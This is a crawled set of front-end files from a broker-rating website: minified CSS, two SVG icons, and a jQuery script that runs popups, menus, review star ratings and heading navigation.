10px}.broker__faq-title{margin-bottom:10px}.single__top-title{font-size:18px;line-height:26px}.single__top-text{font-size:14px;line-height:26px}.platform__info-title{font-size:24px;line-height:32px}.platform__info-text ul li{margin-bottom:8px;padding-left:15px}.platform__info-text ul li::before{width:6px;height:6px;top:9px}.post__item-date{font-size:16px;line-height:26px}.post__item-text{font-size:14px;line-height:26px}.footer__inner{padding:50px 0}.page-reviews .reviews__text{max-height:40px}.page-reviews .children .reviews__item{padding-left:40px}.broker .top-form{display:block;height:auto;padding:15px}.broker .top-form__text{font-size:16px;margin-bottom:16px;margin-right:0;text-align:center}}@media(max-width: 420px){.title{font-size:24px;line-height:28px;margin-bottom:12px;padding-bottom:12px}.title::before{height:4px}.custom-logo-link{width:100%}.rating__table{margin:0 auto 30px}.rating__table td{padding:12px 0}.rating__table.number{font-size:10px;line-height:12px}.rating__table .logo img{width:22px}.rating__table .name{font-size:12px;line-height:14px}.rating__table .status img{width:16px}.rating__table .feedback img{width:16px}.rating__table .percent{font-size:12px;line-height:16px}.moneyback__item-info .card-btn{display:block;text-align:center;width:100%;font-size:16px;line-height:20px;padding:10px}.allbrokers__box-item{max-width:100%}.allbrokers__btn{font-size:14px;line-height:20px;padding:10px 35px}.allbrokers__btn::before{width:12px;height:7px;right:17px}.adviser__single-desc{font-size:14px;line-height:22px}.single__top-img{min-width:auto;max-width:100%;width:100%}.single__top-img img{width:100%;max-width:200px}.table{font-size:14px;line-height:24px}.table__column{padding:15px}.broker__characteristic-item{padding:25px 20px}.broker__characteristic-title{padding-left:45px}.broker__characteristic-title::before{width:35px;height:35px}.broker__characteristic-list{font-size:16px;line-height:24px}.broker__characteristic-list li{padding-left:15px}.broker__characteristic-list li::after{top:9px;height:6px;width:6px}.review__desc-img{width:75px;height:75px}.review__desc-name{font-size:18px;line-height:22px;margin-bottom:5px}.review__desc .reviews__info-rating{font-size:22px;line-height:28px}.review__desc .reviews__info-rating img{width:18px}.review__desc-date{font-size:16px;line-height:28px}.review__text{font-size:14px;line-height:24px}.review__box{margin-bottom:10px}.news__item-img{height:220px}.single-moneyback-page .post__news-box{display:block}.single-moneyback-page .post__news-box .news__item{max-width:100%}}@media(max-width: 350px){.link-btn{font-size:16px;line-height:24px;padding:7px}.title{font-size:18px;line-height:24px}.title::before{height:3px}.header__btn-icon{width:45px}.custom-logo-link{width:80px}.reviews__info-photo{width:55px;height:55px}.reviews__info-name{font-size:14px;line-height:24px}.reviews__info-rating{font-size:12px;line-height:16px}.reviews__info-rating img{width:10px;margin-bottom:0px}.reviews__logo{width:150px;height:100px}}@media(min-width: 621px){.single-novosti-page .post__news-box{display:flex;justify-content:space-between;flex-wrap:wrap}.single-novosti-page .post__news-box .news__item{max-width:48%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg
body_size: -18
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.1234 0.389857L11.3595 5.66714L16.9946 6.11437C17.3524 6.11437 17.5313 6.65104 17.2629 6.91938L12.9696 10.6761L14.2218 16.2217C14.3112 16.5795 13.864 16.9373 13.5957 16.6689L8.67617 13.7172L3.84612 16.6689C3.48834 16.8478 3.13055 16.5795 3.22 16.2217L4.47224 10.5866L0.178856 6.82993C-0.178926 6.65104 -3.53688e-05 6.11437 0.447192 6.11437L6.08225 5.66714L8.31839 0.389857C8.49728 0.0320756 8.94451 0.0320756 9.1234 0.389857Z" fill="#3A9B41"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/main.js?ver=1759129200
body_size: 2568
content:
jQuery(document).ready(function ($) {

    // PAGE NAVIGATION
    function handleButtonClick(target) {
        document.querySelector(`#${target}`).scrollIntoView({ block: "start", behavior: "smooth" });
    }

    document.querySelector('body').addEventListener('click', (e) => {
        let btn = e.target;

        if (btn.classList.contains('nav-btn')) {
            let target = btn.dataset.target;
            handleButtonClick(target);
        }
    });
    // PAGE NAVIGATION

    //ADD LINES TO NAVIGATION
    function insertAfter(referenceNode, newNode) {
        referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
    }

    let nav_item = document.querySelectorAll('.navigation__list li');
    for (let i = 0; i < nav_item.length; i++) {
        insertAfter(nav_item[i], document.createElement('div'));
    }
    //ADD LINES TO NAVIGATION

    //SHOW POPUP
    let popup = document.querySelector('.popup');
    let popup_btn = document.querySelectorAll('.popup-btn');
    // let popup_area = document.querySelector('.popup__area');
    let popup_close = document.querySelector('.popup__close');
    // Get the value of the custom attribute "category"
    var category = popup.getAttribute('data-category');

    function recordPopupAppearance(category) {
        var currentTime = new Date().getTime();
        localStorage.setItem(category, currentTime);
    }

    function shouldShowPopup(category) {
        var lastAppearanceTime = localStorage.getItem(category);
        if (!lastAppearanceTime) {
            return true; // If popup never appeared, show it
        }
        var currentTime = new Date().getTime();
        var elapsedTime = currentTime - lastAppearanceTime;
        var oneMinute = 60 * 1000; // One minute in milliseconds
        return elapsedTime >= oneMinute; // Show popup if more than a minute has passed
    }


    try {
        for (let i = 0; i < popup_btn.length; i++) {
            popup_btn[i].addEventListener('click', function () {
                popup.classList.add('active');
            });
        }

        // popup_area.addEventListener('click', function () {
        //     popup.classList.remove('active');
        // });

        popup_close.addEventListener('click', function () {
            recordPopupAppearance(category);

            popup.classList.remove('active');
        });
    } catch {

    }

    setTimeout(function () {
        if (shouldShowPopup(category)) {
            document.querySelector('.popup').classList.add('active');
        }
    }, 15000);// 15 seconds
    setInterval(function () {
        if (shouldShowPopup(category)) {
            document.querySelector('.popup').classList.add('active');
        }
    }, 300000);// 5 minutes
    //SHOW POPUP

    // Select all elements with the class "messages"
    const targetElements = $('.messages');

    // Create a new instance of the MutationObserver
    const observer = new MutationObserver((mutations) => {
        // The callback function to run when a change is observed
        mutations.forEach((mutation) => {
            setTimeout(() => {
                if (!$(mutation.target).hasClass('error')) {
                    $(mutation.target).closest('.popup').removeClass('active');
                    $(mutation.target).closest('.order-popup').removeClass('active');
                    $(mutation.target).closest('.return-popup').removeClass('active');
                }
            }, 3000);
        });
    });

    // Define the configuration for the observer
    const config = { childList: true };

    // Start observing each target element with the specified configuration
    targetElements.each((index, element) => {
        observer.observe(element, config);
    });

    //SHOW ORDER POPUP
    let orderPopup = document.querySelector('.order-popup');
    let orderPopup_btn = document.querySelectorAll('.js-open-order-form');
    let orderPopup_close = document.querySelector('.order-popup__close');

    try {
        for (let i = 0; i < orderPopup_btn.length; i++) {
            orderPopup_btn[i].addEventListener('click', function (e) {
                e.preventDefault();
                orderPopup.classList.add('active');
            });
        }

        orderPopup_close.addEventListener('click', function () {
            orderPopup.classList.remove('active');
        });
    } catch {

    }

    //SHOW RETURN POPUP
    let returnPopup = document.querySelector('.return-popup');
    let returnPopup_btn = document.querySelectorAll('.js-open-return-form');
    let returnPopup_close = document.querySelector('.return-popup__close');

    try {
        for (let i = 0; i < returnPopup_btn.length; i++) {
            returnPopup_btn[i].addEventListener('click', function (e) {
                e.preventDefault();
                returnPopup.classList.add('active');
            });
        }

        returnPopup_close.addEventListener('click', function () {
            returnPopup.classList.remove('active');
        });
    } catch {

    }

    // MENU SHOW/HIDE
    $('.header__btn').on('click', function () {
        $('.menu').slideToggle();
    });

    $('.menu__close').on('click', function () {
        $('.menu').slideToggle();
    });
    // MENU SHOW/HIDE

    //ALL BROKERS SHOW/HIDE
    $('.allbrokers__btn').on('click', function () {
        $('.allbrokers__box').slideToggle();
        $('#brokerForm').slideToggle();
    });
    //ALL BROKERS SHOW/HIDE

    //TABLE ROW NUMBER
    let rating_table = document.querySelectorAll('.table-numbering');

    try {
        for (let i = 0; i < rating_table.length; i++) {
            rating_table[i].classList.add('table-' + i);
        }

        for (let i = 0; i < rating_table.length; i++) {
            let row_item = document.querySelectorAll(`.table-${i} .number`);
            for (let i = 0; i < row_item.length; i++) {
                row_item[i].innerHTML = i + 1;
            }
        }
    } catch {

    }
    //TABLE ROW NUMBER

    //COMMENT SHOW ALL TEXT
    let reviews_text = document.querySelectorAll('.page-reviews .reviews__text');
    let reviews_btn = document.querySelectorAll('.page-reviews .reviews__link');

    try {
        for (let i = 0; i < reviews_text.length; i++) {
            reviews_btn[i].addEventListener('click', function () {
                if (reviews_text[i].classList.contains('opened')) {
                    reviews_text[i].classList.remove('opened');
                } else {
                    reviews_text[i].classList.add('opened');
                }
            });
        }
    } catch {

    }
    //COMMENT SHOW ALL TEXT

    //COMMENT SHOW ALL TEXT
    let aside_text = document.querySelectorAll('.aside-description');
    let aside_btn = document.querySelectorAll('.aside-description-btn');

    try {
        for (let i = 0; i < aside_text.length; i++) {
            aside_btn[i].addEventListener('click', function () {
                if (aside_text[i].classList.contains('opened')) {
                    aside_text[i].classList.remove('opened');
                } else {
                    aside_text[i].classList.add('opened');
                }
            });
        }
    } catch {

    }
    //COMMENT SHOW ALL TEXT

    //RATING CHOICE
    let reviews__logo_img = document.querySelectorAll('.reviews__logo img');
    let rating_item_top = document.querySelectorAll('.reviews__info-rating .top');
    let rating_item_middle = document.querySelectorAll('.reviews__info-rating .middle');
    let rating_item_low = document.querySelectorAll('.reviews__info-rating .low');
    let rating_number = document.querySelectorAll('.reviews__info-rating .review-rating');

    try {
        for (let i = 0; i < rating_number.length; i++) {
            if (rating_number[i].innerHTML >= 4.0) {
                rating_number[i].classList.add('top');
                rating_item_top[i].classList.add('active');
            } else if (rating_number[i].innerHTML >= 3.0) {
                rating_number[i].classList.add('middle');
                rating_item_middle[i].classList.add('active');
            } else if (rating_number[i].innerHTML >= 1.0) {
                rating_number[i].classList.add('low');
                rating_item_low[i].classList.add('active');
            } else {
                rating_number[i].classList.add('hide');
                rating_item_low[i].classList.remove('active');
            }
        }

        for (let i = 0; i < reviews__logo_img.length; i++) {
            reviews__logo_img.forEach((image) => {
                let imgsrc = image.getAttribute("src");
                if (imgsrc === "") {
                    image.src = "https://cdn.logo.com/hotlink-ok/logo-social.png";
                }
            });
        }
    } catch {

    }
    //RATING CHOICE

    //RECOMMEND STARS
    let star_input = document.querySelectorAll('.comment-recommend input');
    let star_label = document.querySelectorAll('.comment-recommend label');
    if (star_label && star_label.length) {
        star_label[0].remove();
    }

    try {
        for (let i = 0; i < star_label.length; i++) {
            star_label[i].addEventListener('mouseover', function () {

                star_label[i].classList.add('shine');

                for (let k = 0; k < i; k++) {
                    star_label[k].classList.add('shine');
                }
            });
            star_label[i].addEventListener('mouseout', function () {

                star_label[i].classList.remove('shine');

                for (let k = 0; k < i; k++) {
                    star_label[k].classList.remove('shine');
                }
            });
        }

        for (let i = 0; i < star_input.length; i++) {

            star_input[i].addEventListener('click', function () {

                let star_input_checked = document.querySelectorAll('.comment-recommend input.point');

                star_input[i].classList.add('point');

                for (let k = 0; k < i; k++) {
                    star_input[k].classList.add('point');
                }

                let star_checker = star_input_checked.length - 1;

                if (i < star_checker) {
                    for (let c = star_checker; c > i; c--) {
                        star_input[c].classList.remove('point');
                    }
                }

            });

        }
    } catch {

    }
    //RECOMMEND STARS

    //SHOW COMMENTS FORM
    $('.btn-add-comment').on('click', function () {
        $('.form-add-comment').slideToggle();
    });

    $(document).ready(function () {
        if (window.location.href.indexOf("replytocom") > -1) {
            $('.form-add-comment').css('display', 'block');
        }
    });
    

    //SHOW COMMENTS FORM

    //BROKER TOP NAVIGATION
    // let broker_nav_ol = document.querySelector('.broker__top-navigation');
    // let broker_block = document.querySelectorAll('.broker__block');
    // let broker_h2 = document.querySelectorAll('h2');
    // let broker_h3 = document.querySelectorAll('h3');

    // try {
    //     for (let i = 0; i < broker_h2.length; i++) {
    //         broker_h2[i].setAttribute('id', 'anchor_' + i);
    //         let broker_nav_li = document.createElement('li');
    //         let broker_nav_a = document.createElement('a');
    //         broker_nav_li.appendChild(broker_nav_a);
    //         broker_nav_a.innerHTML = broker_h2[i].innerHTML;
    //         broker_nav_a.href = '#anchor_' + i;
    //         broker_nav_ol.appendChild(broker_nav_li);

    //         for (let k = 0; k < broker_h3.length; k++) {
    //             if (broker_block[i].contains(broker_h3[k])) {
    //                 broker_h3[k].setAttribute('id', 'anchor_' + k + 1);
    //                 let broker_nav_ol_child = document.createElement('ol');
    //                 let broker_nav_li_child = document.createElement('li');
    //                 let broker_nav_a_child = document.createElement('a');
    //                 broker_nav_li_child.appendChild(broker_nav_a_child);
    //                 broker_nav_a_child.innerHTML = broker_h3[k].innerHTML;
    //                 broker_nav_a_child.href = '#anchor_' + k + 1;
    //                 broker_nav_ol_child.appendChild(broker_nav_li_child);
    //                 broker_nav_li.appendChild(broker_nav_ol_child);
    //             }
    //         }
    //     }
    // } catch {

    // }

    let broker_nav_ol = document.querySelector('.broker__top-navigation');
    let broker_block = document.querySelectorAll('.broker__block');
    let broker_h2 = document.querySelectorAll('h2');
    let broker_h3 = document.querySelectorAll('h3');

    try {
        for (let i = 0; i < broker_h2.length; i++) {
            broker_h2[i].setAttribute('id', 'anchor_' + i);
            let broker_nav_li = document.createElement('li');
            let broker_nav_a = document.createElement('span');
            broker_nav_li.appendChild(broker_nav_a);
            broker_nav_a.innerHTML = broker_h2[i].innerHTML;
            broker_nav_a.classList.add('nav-btn');
            broker_nav_a.setAttribute('data-target', 'anchor_' + i);
            broker_nav_ol.appendChild(broker_nav_li);

            for (let k = 0; k < broker_h3.length; k++) {
                if (broker_block[i].contains(broker_h3[k])) {
                    broker_h3[k].setAttribute('id', 'anchor_' + k + 1);
                    let broker_nav_ol_child = document.createElement('ol');
                    let broker_nav_li_child = document.createElement('li');
                    let broker_nav_a_child = document.createElement('span');
                    broker_nav_li_child.appendChild(broker_nav_a_child);
                    broker_nav_a_child.innerHTML = broker_h3[k].innerHTML;
                    broker_nav_a_child.classList.add('nav-btn');
                    broker_nav_a_child.setAttribute('data-target', 'anchor_' + k + 1);
                    broker_nav_ol_child.appendChild(broker_nav_li_child);
                    broker_nav_li.appendChild(broker_nav_ol_child);
                }
            }
        }
    } catch {

    }
    //BROKER TOP NAVIGATION
    
    
    // Show more functionality
    var items = $('#item-list li');
    var numToShow = 20;
    var button = $('#show-more');

    items.slice(0, numToShow).addClass('visible');

    button.on('click', function() {
        var visibleItems = $('#item-list li.visible').length;
        items.slice(visibleItems, visibleItems + numToShow).addClass('visible');
        
        if (items.length <= $('#item-list li.visible').length) {
            button.hide();
        }
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/safety-icon.svg
body_size: 2154
content:
<svg width="88" height="89" viewBox="0 0 88 89" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1908_1023)">
<path d="M42.5148 33.8871C43.0882 34.4316 44.0416 34.3215 44.4773 33.6642L53.057 20.7158C53.4504 20.1223 53.2879 19.322 52.6944 18.9286C52.1016 18.5359 51.3013 18.6983 50.9079 19.2912L43.1762 30.9599L38.88 26.8805C38.3637 26.3904 37.5479 26.4119 37.0571 26.9282C36.567 27.4445 36.5885 28.2602 37.1048 28.7503C37.1041 28.7503 42.5101 33.8831 42.5148 33.8871Z" fill="black"/>
<path d="M43.3935 53.5487C43.6399 53.6615 43.9125 53.7213 44.1838 53.7213H44.1945C44.4705 53.7199 44.7471 53.6568 44.9941 53.5386C64.5959 44.2164 67.918 24.103 68.4685 18.1606C68.5947 16.8037 67.8307 15.5402 66.5678 15.0165C62.6657 13.3964 60.0131 9.77362 59.6451 5.56201C59.5317 4.26556 58.4239 3.25513 57.1187 3.25513H57.1033L30.6949 3.41022C29.3636 3.4176 28.282 4.42938 28.1799 5.76343C27.855 9.97638 25.2413 13.6254 21.3586 15.2864C20.1085 15.8208 19.3633 17.0911 19.5056 18.4473C20.126 24.383 23.6836 44.4568 43.3935 53.5487ZM22.3724 17.6564C27.1332 15.6207 30.3404 11.1513 30.748 5.98767L57.0804 5.83325C57.5484 10.9855 60.8013 15.4139 65.5795 17.3972C65.793 17.4865 65.9226 17.6973 65.9018 17.9229C65.3848 23.4921 62.2917 42.2701 44.1791 51.07C25.9623 42.4843 22.6517 23.7425 22.069 18.1794C22.0455 17.9545 22.1677 17.7443 22.3724 17.6564Z" fill="black"/>
<path d="M25.5922 24.8026C25.748 25.376 26.4751 25.901 27.1747 25.7083C27.8608 25.519 28.267 24.8134 28.0804 24.1265C27.7521 22.9167 27.4761 21.6901 27.2593 20.4749C30.7612 18.1928 33.3602 14.7869 34.6351 10.8089L53.2513 10.6995C54.5726 14.6613 57.2112 18.0377 60.74 20.2781C60.5379 21.4967 60.2761 22.7274 59.9612 23.9419C59.7826 24.6314 60.1968 25.335 60.8857 25.5136C61.5759 25.6922 62.2788 25.278 62.4574 24.5884C62.8266 23.1624 63.1274 21.7149 63.3503 20.2862C63.4752 19.4879 63.11 18.7031 62.4211 18.2868C59.134 16.3015 56.7043 13.187 55.5797 9.51715C55.3266 8.69202 54.5484 8.11865 53.685 8.11865H53.673L34.1826 8.23279C33.3138 8.23816 32.5364 8.82294 32.2926 9.65411C31.2117 13.3367 28.8182 16.4794 25.5546 18.5037C24.8705 18.9273 24.5153 19.7162 24.6489 20.5138C24.8893 21.9392 25.2062 23.382 25.5922 24.8026Z" fill="black"/>
<path d="M59.8508 28.6249C59.1929 28.3523 58.4396 28.6665 58.1677 29.3245C55.1887 36.5445 50.4729 42.0338 44.1471 45.6465C37.7723 42.1036 32.988 36.6607 29.9251 29.4634C29.6458 28.8088 28.8885 28.504 28.2339 28.7826C27.5786 29.0613 27.2738 29.8186 27.5524 30.4732C30.8953 38.3271 36.1616 44.248 43.2051 48.0702C43.5019 48.232 43.8269 48.3119 44.1511 48.3119C44.4835 48.3119 44.8151 48.228 45.1173 48.0595C52.1077 44.1594 57.3002 38.1868 60.5511 30.3074C60.823 29.6494 60.5095 28.8961 59.8508 28.6249Z" fill="black"/>
<path d="M8.27167 69.2163C5.75732 69.2163 3.71094 71.262 3.71094 73.777C3.71094 76.2921 5.75732 78.3378 8.27167 78.3378C10.7867 78.3378 12.8331 76.2921 12.8331 73.777C12.8331 71.262 10.7874 69.2163 8.27167 69.2163ZM8.27167 75.7596C7.17865 75.7596 6.28906 74.8707 6.28906 73.777C6.28906 72.684 7.17865 71.7944 8.27167 71.7944C9.36536 71.7944 10.2549 72.684 10.2549 73.777C10.2549 74.8707 9.36536 75.7596 8.27167 75.7596Z" fill="black"/>
<path d="M87.0755 56.5961C85.4232 54.1684 82.0965 53.5252 79.66 55.1621L62.8082 66.4407L59.2109 66.2386L59.119 65.3174C58.7604 61.7101 56.0031 58.8359 52.4138 58.3283C52.391 58.325 52.3688 58.3223 52.346 58.3203L34.1877 56.7291C33.5734 56.6331 31.6069 56.0684 26.2036 52.9693C23.3951 51.3586 20.2309 50.4496 17.0163 50.3261V46.9537C17.0163 45.2611 15.64 43.8848 13.9474 43.8848H3.06891C1.37701 43.8848 0 45.2618 0 46.9537V80.1679C0 81.8598 1.37701 83.2368 3.06891 83.2368H13.9474C15.6393 83.2368 17.0163 81.8598 17.0163 80.1679V79.2528L32.8892 85.2637C32.9241 85.2771 34.2132 85.7592 36.5832 85.5356C36.5899 85.5349 62.9573 81.7335 62.9573 81.7335C62.964 81.7329 62.97 81.7315 62.9768 81.7302C65.2299 81.371 67.3549 80.4183 69.1226 78.9768C69.1387 78.9634 69.1542 78.95 69.1696 78.9365L86.2034 63.6162C88.2108 61.8336 88.5861 58.8157 87.0755 56.5961ZM84.4853 61.694L67.4697 76.9982C66.0611 78.1403 64.3706 78.8956 62.5793 79.1829L36.2247 82.9823C36.2186 82.983 36.2099 82.9843 36.2019 82.9857C36.1978 82.9863 36.1931 82.987 36.1891 82.9877C35.4009 83.1119 34.5798 83.0595 33.7479 82.8319L17.0163 76.496V61.7745C17.0163 61.0622 16.4389 60.4855 15.7272 60.4855C15.0149 60.4855 14.4382 61.0622 14.4382 61.7745V80.1679C14.4382 80.4384 14.218 80.6586 13.9474 80.6586H3.06891C2.79834 80.6586 2.57813 80.4384 2.57813 80.1679V46.9537C2.57813 46.6831 2.79834 46.4629 3.06891 46.4629H13.9474C14.218 46.4629 14.4382 46.6831 14.4382 46.9537V55.9516C14.4382 56.6639 15.0156 57.2407 15.7272 57.2407C16.4396 57.2407 17.0163 56.6633 17.0163 55.9516V52.9069C19.7817 53.0291 22.5022 53.8186 24.9205 55.2064C31.4377 58.944 33.2578 59.2018 33.856 59.2864C33.8789 59.2897 33.901 59.2918 33.9238 59.2944L52.0842 60.8856C54.4783 61.2394 56.3139 63.1623 56.5536 65.5726L56.6221 66.2594L32.3091 67.7606C32.2924 67.7593 32.2756 67.7579 32.2608 67.7566C31.4726 67.6854 30.7609 67.3128 30.2554 66.7072C29.7995 66.16 28.9865 66.0862 28.4399 66.5427C27.8928 66.9986 27.8189 67.8117 28.2755 68.3582C29.2214 69.4928 30.5562 70.1716 32.0312 70.3247C32.8275 70.4079 58.0401 68.7549 58.0401 68.7549L63.0942 69.0389C63.3735 69.0551 63.6508 68.9785 63.8831 68.8228L81.0961 57.3031C82.3604 56.4538 84.0865 56.7868 84.9439 58.0463C85.7274 59.1984 85.5327 60.7641 84.4853 61.694Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_1908_1023">
<rect width="88" height="88" fill="white" transform="translate(0 0.333252)"/>
</clipPath>
</defs>
</svg>
